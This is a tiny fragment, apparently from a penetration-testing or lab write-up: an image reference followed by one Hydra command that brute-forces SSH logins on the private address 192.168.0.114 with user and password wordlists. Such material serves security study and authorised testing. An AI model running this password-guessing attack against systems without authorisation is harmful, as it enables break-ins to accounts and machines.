 hydra -L user.txt -P pass.txt 192.168.0.114 ssh,